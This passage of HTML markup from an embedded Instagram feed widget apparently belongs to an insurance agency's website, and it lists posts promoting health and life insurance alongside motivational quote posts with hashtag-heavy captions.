			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&#038;oe=672E98C6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;}">
			<span class="sbi-screenreader">Open Enrollment is NOT the only time you can get a</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Open Enrollment is NOT the only time you can get a new health insurance plan... there are plans that you can get year round.  Let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18058661326527700" data-date="1711480268">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4_RyMsMx8G/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&#038;oe=672E9B1F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;}">
			<span class="sbi-screenreader">Easter is just around the corner... let&#039;s make sur</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Easter is just around the corner... let&#039;s make sure you and your family are protected with the RIGHT plans.  There are so many options, let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18178869445293495" data-date="1711470127">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4--cSgsceU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&#038;oe=672E7E23"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;}">
			<span class="sbi-screenreader">ALWAYS be YOU!!⁣
.⁣
⁣
#quotes #quoteoftheday #quot</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ALWAYS be YOU!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18231524734261862" data-date="1711464427">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4-zki7skCE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&#038;oe=672E8900"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;}">
			<span class="sbi-screenreader">Planning your next beach getaway?  Does your healt</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Planning your next beach getaway?  Does your health insurance travel with you to your beach of choice?  A lot of plans do not travel internationally, let me give you a FREE plan review to make sure your plan does.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844398412191143" data-date="1711463706">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C4-lRYru0VE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&#038;oe=672E9424"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;}">
			<span class="sbi-screenreader">I am healthy.  I am young.  I don&#039;t have kids.  I </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I am healthy.  I am young.  I don&#039;t have kids.  I am single.  These might seem like reasonable ideas of why you DON&#039;T need life insurance, but actually they are the reasons why you DO NEED life insurance.  Let&#039;s chat about it more.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040086016692034" data-date="1711421586">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49h3BkN2QN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&#038;oe=672EA138"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434367491_1191979645545289_5346390485031990400_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RQzhB_nCOTIQ7kNvgFUwWIA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBFelhpgzKQRMDv-E2hksrlznj5N047jCSrSFsmcNi2Dg&amp;oe=672EA138&quot;}">
			<span class="sbi-screenreader">Tag your special someone...⁣
.⁣
⁣
#quotes #quoteof</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tag your special someone...⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17846981403167902" data-date="1711417866">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49awzqs1H3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&#038;oe=672EB050"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434365352_1163570388356849_1803715513257569202_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EeJy4lh9duEQ7kNvgGw3Qt2&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYD4sPr8nHm9Zi-5ya4OG5oLSqE3_9AMxOs9bEcmpmLRNQ&amp;oe=672EB050&quot;}">
			<span class="sbi-screenreader">As Easter quickly approaches let&#039;s make sure that </span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As Easter quickly approaches let&#039;s make sure that your health and life plans are exactly what you need.  Let&#039;s work together to create a custom plan that is perfect for you and your unique situation.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006369962164794" data-date="1711415528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C49WTbHsU7v/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&#038;oe=672E9D4C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t